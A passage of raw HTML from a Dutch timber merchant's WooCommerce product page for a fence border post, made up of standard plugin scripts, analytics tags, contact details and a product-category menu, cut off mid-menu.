<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"1720891b05"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/22257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=22257' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="T.b.v. 3 gladde of 2 brede motiefplaten  Berton borderpaal Hunze wit/grijs tussenmodel 145">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-22257 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@houthandelsmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@houthandelsmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
